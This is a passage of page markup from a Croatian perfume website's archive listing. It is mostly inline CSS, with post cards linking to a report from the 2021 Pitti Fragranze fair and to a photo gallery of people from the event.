1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-2248282{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-2248282{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-2248282{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-2248282{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-2248282 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-2248282 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">23/09/2021</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/teme/eventi/" class="kb-dynamic-list-item-link">Eventi</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/xix-pitti-fragranze-2021-izbliza-i-osobno/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">XIX. Pitti Fragranze (2021.) &#8211; izbliza i osobno, izvještaj</h3></a>


<style>.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;padding-top:0px;margin-top:0px;font-size:17px;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d, .wp-block-kadence-advancedheading.kt-adv-heading229178_dc4a6e-8d[data-kb-block="kb-adv-heading229178_dc4a6e-8d"]{max-width:100%;margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:14px;line-height:1.2;}}</style>
<h4 class="kt-adv-heading229178_dc4a6e-8d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_dc4a6e-8d"></h4>


<style>.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{display:flex;}.kadence-column229178_126d5b-8348282, .wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kadence-column229178_126d5b-8348282{flex-grow:146;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{height:100%;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{min-height:450px;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col,.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column229178_126d5b-8348282{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2021/09/IMG_20210917_101202-01-scaled.jpeg');background-size:cover;background-position:50% 38%;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_126d5b-8348282{position:relative;}.kadence-column229178_126d5b-8348282, .kt-inside-inner-col > .kadence-column229178_126d5b-8348282:not(.specificity){margin-top:var(--global-kb-spacing-lg, 3rem);}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_126d5b-8348282{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column229178_126d5b-8348282, .kt-inside-inner-col > .kadence-column229178_126d5b-8348282:not(.specificity){margin-top:var(--global-kb-spacing-md, 2rem);}}@media all and (max-width: 767px){.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{min-height:300px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column229178_126d5b-8348282{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_126d5b-8348282 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column229178_126d5b-8348282, .kt-inside-inner-col > .kadence-column229178_126d5b-8348282:not(.specificity){margin-top:40px;}}</style>
<div class="wp-block-kadence-column kadence-column229178_126d5b-8348282 kb-section-has-link"><div class="kt-inside-inner-col"></div><a href="https://mirisna.com/hr/xix-pitti-fragranze-2021-izbliza-i-osobno/" class="kb-section-link-overlay"></a></div>



<div class="wp-block-kadence-column kadence-column229178_24c504-60"><div class="kt-inside-inner-col"><style>.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{color:var(--global-palette3, #1A202C);font-size:1.25rem;line-height:1.35;font-weight:inherit;font-style:normal;}@media all and (max-width: 1024px){.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.2rem;}}@media all and (max-width: 767px){.wp-block-kadence-dynamichtml.kb-dynamic-html-id-229178_8caa14-fa.kb-dynamic-html:not(.added-for-specificity){margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa, .kb-dynamic-html.kb-dynamic-html-id-229178_8caa14-fa p{font-size:1.05rem;line-height:1.28;}}</style><div class="wp-block-kadence-dynamichtml kb-dynamic-html kb-dynamic-html-id-229178_8caa14-fa">U samom srcu ove parfemske izložbe business to business tipa nalaze se ljudi od parfema i čaroban spoj poznatog i očekivanog te iznenađenja.</div>




<div class="wp-block-kadence-column kadence-column229178_d9dfa8-6d kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9311b4-3d .kb-dynamic-list-item{font-size:12px;line-height:1.5em;}}</style>

<style>.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{color:var(--global-palette3, #1A202C);font-size:14px;line-height:2em;font-family:BODY;font-weight:500;font-style:normal;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:13px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_1d2e40-26 .kb-dynamic-list-item{font-size:12px;}}</style></div></div>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns229178_c1ae20-31">

<style>ul.menu .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);font-size:14px;font-family:HEADING;font-weight:400;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;padding-right:12px;padding-bottom:6px;padding-left:12px;margin-top:var(--global-kb-spacing-sm, 1.5rem);margin-right:var(--global-kb-spacing-xxs, 0.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:14px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button{font-size:12px;border-top:1px solid var(--global-palette2, #2B6CB0);border-right:1px solid var(--global-palette2, #2B6CB0);border-bottom:1px solid var(--global-palette2, #2B6CB0);border-left:1px solid var(--global-palette2, #2B6CB0);padding-top:6px;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn229178_491b31-bc.kb-button:focus{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}</style><a class="kb-button kt-button button kb-btn229178_491b31-bc kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-kadence-singlebtn" href="https://mirisna.com/hr/xix-pitti-fragranze-2021-izbliza-i-osobno/"><span class="kt-btn-inner-text">OPŠIRNIJE</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>
</div></div>
</div></div>
<!-- [/element-229178] --></div><div class="custom-archive-loop-item entry post-48419 post type-post status-publish format-standard has-post-thumbnail hentry category-fotogalerije kreator-aurelien-guitchard kreator-francesca-bianchi kreator-mark-buxton kreator-miguel-matos kreator-omer-ipekci kreator-pissara-umavijani kreator-ralf-schwieger topic-pitti-fragranze-2021-hr brand-comporta-hr brand-dusita-paris-hr brand-francesca-bianchi-perfumes-hr brand-mark-buxton-perfumes-hr brand-masque-milano-hr brand-matiere-premiere-hr brand-pekji-hr brand-rubini-profumi-hr brand-uermi-hr organization-pitti-fragranze"><!-- [element-229178] --><style>.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{display:flex;}.kadence-column229178_7088c1-2248419{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column229178_7088c1-2248419{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-left:0px;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col,.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col:before{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-lg, 4rem);}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:flex-start;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column229178_7088c1-2248419{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{align-items:flex-start;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column229178_7088c1-2248419{position:relative;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column229178_7088c1-2248419{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-none, 0rem );flex-direction:row;flex-wrap:wrap;align-items:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column229178_7088c1-2248419{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{align-items:flex-start;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > *, .kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-left:0px;flex-direction:column;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}.kt-row-column-wrap > .kadence-column229178_7088c1-2248419{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column229178_7088c1-2248419{max-width:100%;-webkit-flex:1;flex:1;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column229178_7088c1-2248419 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}</style>
<div class="wp-block-kadence-column kadence-column229178_7088c1-2248419 kb-section-dir-horizontal kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-column kadence-column229178_42bc61-b1 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{padding-bottom:4px;font-size:17px;font-weight:400;font-style:normal;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff, .wp-block-kadence-advancedheading.kt-adv-heading229178_c2ae6b-ff[data-kb-block="kb-adv-heading229178_c2ae6b-ff"]{font-size:13px;}}</style>
<div class="kt-adv-heading229178_c2ae6b-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_c2ae6b-ff">21/09/2021</div>



<div class="wp-block-kadence-column kadence-column229178_bd2367-43 kb-section-dir-horizontal"><div class="kt-inside-inner-col"><style>.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_9c4320-4c .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_9c4320-4c kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/fotogalerije/" class="kb-dynamic-list-item-link">Foto galerije</a></li></ul></div></div>


<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea84a6-02 .kb-dynamic-list-item{font-size:13px;}}</style><ul class="wp-block-kadence-dynamiclist kb-dynamic-list kb-dynamic-list-id-229178_ea84a6-02 kb-dynamic-list-layout-horizontal kb-dynamic-list-style-basic kb-dynamic-list-alignment-left kb-dynamic-list-link-style-none"><li class="kb-dynamic-list-item"><a href="https://mirisna.com/hr/topic/events-tag-hr/pitti-fragranze-2021-hr/" class="kb-dynamic-list-item-link">Pitti Fragranze 2021</a></li></ul>



<style>.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:16px;text-transform:uppercase;}@media all and (max-width: 1024px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:14px;}}@media all and (max-width: 767px){.kb-dynamic-list.kb-dynamic-list-id-229178_ea54d4-88 .kb-dynamic-list-item{font-size:13px;}}</style></div></div>



<div class="wp-block-kadence-column kadence-column229178_9bd5b6-2e"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:30px;line-height:1.2;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"] a, a.kb-advanced-heading-link.kt-adv-heading-link229178_46c24f-1e{text-decoration:none;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;font-size:24px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e, .wp-block-kadence-advancedheading.kt-adv-heading229178_46c24f-1e[data-kb-block="kb-adv-heading229178_46c24f-1e"]{max-width:100%;padding-bottom:0px;margin-top:var(--global-kb-spacing-md, 2rem);letter-spacing:-0.5px;font-size:21px;line-height:1.2;}}</style>
<a href="https://mirisna.com/hr/ljudi-s-pittija/" class="kb-advanced-heading-link kt-adv-heading-link229178_46c24f-1e hls-none"><h3 class="kt-adv-heading229178_46c24f-1e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading229178_46c24f-1e">Ljudi od Pittija</h3></a>


